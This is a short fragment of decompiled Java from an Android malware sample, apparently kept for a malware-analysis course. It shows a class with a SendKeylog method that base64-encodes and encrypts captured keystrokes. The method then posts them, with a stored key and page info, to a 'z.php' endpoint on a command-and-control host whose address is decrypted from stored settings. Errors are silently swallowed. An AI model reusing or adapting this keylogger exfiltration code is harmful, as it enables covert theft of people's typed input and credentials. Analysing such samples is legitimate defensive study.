 /* loaded from: /home/alu/uclm/mcsi/amw/android/malware/classes.dex */
public class panxaro {
    private static final String IV = "abcdefgh";
    static EncryptUtil__onartna mcrypt = new EncryptUtil__onartna();
    static byte[] v;

    public static void SendKeylog(Context context, String d, String o) throws Exception {
        try {
            HashMap<String, String> p = new HashMap<>();
            p.put("ky", PRead(context, "ky"));
            p.put("msg", Escape(toBase64(d)));
            p.put("nbr", "true");
            p.put("pg", o);
            dakh.SendCommand(context, decrypt_Blowfish__functiones(PRead(context, "min")) + "z.php", p);
        } catch (Exception e) {
        }
    }

    private static String Escape(String k) throws Exception {
        return EncryptUtil__onartna.bytesToHex(EncryptUtil__onartna.encrypt(k));
    }